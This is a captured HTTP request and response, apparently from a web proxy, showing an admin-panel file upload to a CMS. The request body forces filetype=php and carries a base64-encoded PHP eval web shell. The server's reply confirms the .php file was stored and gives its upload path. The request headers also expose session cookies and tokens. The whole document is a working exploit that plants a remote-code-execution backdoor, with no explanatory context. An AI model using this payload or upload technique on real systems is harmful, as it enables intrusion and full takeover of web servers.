 Request
Raw Params Headers Hex
POST /?attach-create-1.html?t=1 HTTP/1.1
Host: 219.219.61.234:20203
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 243
Origin: http://219.219.61.234:20203
Connection: close
Referer: http://219.219.61.234:20203/admin/?content-create-1.html
Cookie: well_sid=bnsrart4ta6srilqn553v5f2h2;
laravel_session=eyJpdiI6InQ0bUNCWnV1YVNYOUZLUHhrWFhtRWc9PSIsInZhbHVlIjoiV1F6UW5ROFJn
bTZrWWJDYXhQXC9TdUJFM3F5UWpKWXQyaW5oZGZ1ZzhJNk9VS2NidjFGQnpaR0t6WUVPaEJyU1
ciLCJtYWMiOiI4M2EzNjIxZWJiODY3YTJhZjZlZTUxNDQzY2Q1ZGQ4ZTEyYTk3MmNhNWU5MmVjMGY
yYTc2ZDMxY2I4MTU2ZmU1In0%3D;
cookie_test=gCxFKmRUTySEH4y_2BBStzBO0_2FXGcJFW_2FcXJXB9vPLrhJNwDVx;
well_token=mrgzKkKATmZnAf6T9sec98dCCsPmRZtyRsMyGN0ogG4_2F9FDAjA70a9qfiAd1rOL1AK6oC
m697S7qKBecm4_2BVOg_3D_3D
type=1&is_image=1&convert=1&filetype=php&qulity=0.7&width=170&height=171&action=clip&n=1&mode=1
&water_image_url=..%2Fview%2Fimg%2Fwater-small.png&name=1.png&data=data%3Aimage%2Fjpeg%
3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWyd0aGVveXUnXSk7ICAgPz4%3D
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 05:24:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 199
Connection: close
Content-Type: text/html; charset=utf-8
{"code":"0","message":{"backstage":1,"url":"../upload/tmp/1_N9DNRY9VGHXSW72.php","orgfilename":"1.png","filetype":"im
age","filesize":35,"width":170,"height":171,"isimage":1,"downloads":0,"aid":"_1"}}